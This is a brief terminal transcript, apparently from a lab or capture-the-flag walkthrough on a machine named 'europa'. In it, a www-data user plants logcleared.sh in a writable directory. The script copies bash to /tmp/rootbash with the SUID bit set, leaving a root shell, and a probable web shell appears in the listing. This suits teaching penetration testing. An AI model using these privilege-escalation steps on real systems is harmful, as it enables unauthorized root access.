 www-data@europa:/tmp$ ls -ld /var/www/cmd
drwxrwxr-x 2 root www-data 4096 May 17  2022 /var/www/cmd
www-data@europa:/tmp$ ls -l  /var/www/cmd/logcleared.sh
ls: cannot access '/var/www/cmd/logcleared.sh': No such file or directory
www-data@europa:/tmp$
www-data@europa:/tmp$ cat > /var/www/cmd/logcleared.sh <<'EOF'
> #!/bin/sh
> id > /tmp/pwned
> cp /bin/bash /tmp/rootbash
> chmod 4755 /tmp/rootbash
> EOF
www-data@europa:/tmp$ chmod +x /var/www/cmd/logcleared.sh
www-data@europa:/tmp$
www-data@europa:/tmp$ ls
pspy64  pwned  rootbash  sh.php  systemd-private-aec248d924db47118966db627c174621-systemd-timesyncd.service-Amq4CT  vmware-root